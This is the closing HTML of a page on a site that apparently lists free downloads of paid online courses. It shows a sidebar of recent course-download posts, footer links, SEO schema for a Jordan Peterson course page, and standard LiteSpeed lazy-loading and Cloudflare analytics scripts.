<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/jordan-peterson-personality/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Jordan Peterson – Personality"}]},{"@type":"WebPage","@id":"https://procourse.net/jordan-peterson-personality/#webpage","url":"https://procourse.net/jordan-peterson-personality/","inLanguage":"en-US","name":"Jordan Peterson – Personality &#8211; Procourse","description":"Why learn about personality? Every day, you have to interact with yourself as well as other people in your family, work, and romantic relationships. Each of the","datePublished":"2021-09-06T18:33:09+05:30","dateModified":"2021-09-06T18:33:09+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/jordan-peterson-personality/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/jordan-peterson-personality/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/jordan-peterson-personality/#thumbnail"},"image":{"@id":"https://procourse.net/jordan-peterson-personality/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/jordan-peterson-personality/#readaction","target":"https://procourse.net/jordan-peterson-personality/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/jordan-peterson-personality/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png","width":555,"height":528},{"@type":"Article","@id":"https://procourse.net/jordan-peterson-personality/#article","url":"https://procourse.net/jordan-peterson-personality/","headline":"Jordan Peterson – Personality","datePublished":"2021-09-06T18:33:09+05:30","dateModified":"2021-09-06T18:33:09+05:30","wordCount":901,"keywords":["Category: Self Help","free download Jordan Peterson – Personality","free Jordan Peterson – Personality","get Jordan Peterson – Personality","Jordan Peterson – Personality","Jordan Peterson – Personality download","Jordan Peterson – Personality free","Jordan Peterson – Personality free download","Jordan Peterson – Personality get","Tags: download Jordan Peterson – Personality"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/jordan-peterson-personality/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/jordan-peterson-personality/#webpage"},"image":{"@id":"https://procourse.net/jordan-peterson-personality/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768262147"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"9c2e2d7040","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"b7e8b321e9"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 13:58:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 13:58:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->